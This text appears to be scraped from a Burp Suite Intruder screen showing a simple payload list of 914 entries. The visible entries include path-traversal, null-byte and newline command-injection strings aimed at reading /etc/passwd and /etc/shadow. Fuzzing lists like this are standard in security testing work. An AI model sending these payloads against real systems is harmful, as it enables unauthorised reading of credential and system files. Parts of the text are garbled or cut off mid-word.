 Payload Sets
You can define one or more payload sets. The number of payload sets depends on the attack type d
Payload set: 1 Payload count: 914
Payload type: Simple list Request count: 914
Payload Options [Simple list]
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load ...
Remove
Clear
Deduplicate
/.../.../.../.../.../
\â¦..\\\â¦..\\\â¦..\\\
%00../../../../../../etc/passwd
%00/etc/passwd%00
%00../../../../../../etc/shadow
%00/etc/shadow%00
%0a/bin/cat%20/etc/passwd
%0a/bin/cat%20/etc/shadow
Add Enter a new item
Add from list ...